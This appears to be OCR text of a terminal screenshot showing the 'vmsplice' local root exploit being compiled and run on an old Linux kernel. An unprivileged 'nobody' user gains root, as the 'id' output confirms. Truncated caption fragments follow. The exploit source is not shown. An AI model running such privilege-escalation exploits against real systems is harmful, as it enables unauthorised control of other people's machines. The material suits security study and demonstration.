 Shell - Konsole <2>
bt ~ # su nobody
bt root $ cd /tmp
bt tmp $ uname -a
Linux bt 2.6.20-BT-PwnSauce-NOSMP #3 Sat Feb 24 15:52:59 GMT 2007 i686 i686 i3
86 GNU/Linux
bt tmp $ gcc -static -W -n -o ex ex.c
bt tmp $ ./ex
-----------------------------------
 Linux vmsplice Local Root Exploit
 By qaaz
-----------------------------------
[+] mmap: 0x0 .. 0x1000
[+] page: 0x0
[+] page: 0x20
[+] mmap: 0x4000 .. 0x5000
[+] page: 0x4000
[+] page: 0x4020
[+] mmap: 0x1000 .. 0x2000
[+] page: 0x1000
[+] mmap: 0xb7f4a000 .. 0xb7f7c000
[+] root
bt tmp # id
uid=0(root) gid=0(root) groups=98(nobody),99(nogroup)
bt tmp #
DV
Damn Vulne
Infectious